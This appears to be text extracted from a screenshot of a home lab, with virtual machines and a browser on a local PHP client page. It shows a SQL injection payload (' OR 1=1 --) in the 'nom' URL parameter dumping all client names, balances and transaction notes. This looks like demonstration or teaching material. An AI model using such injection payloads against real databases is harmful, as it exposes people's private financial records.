 lp
Home
My Computer
pfsense
Windows Server 2019
Windows 10 x64
Ubuntu serveur
Serveur
Mon_Server
Activities
Firefox Web Browser
sul 24 20:33
localhost/clients.php?nom=
localhost/clients.php?nom=' OR 1=1 --%20 +
Résultats :
Nom: Ba
Prénom: Moustapha
Solde: 150000.00
Relevé: Salaire de juillet
Nom: Diallo
Prénom: Amadou
Solde: 72000.00
Relevé: Transfert Orange Money
Nom: Fall
Prénom: Fatou
Solde: 500000.00
Relevé: Achat voiture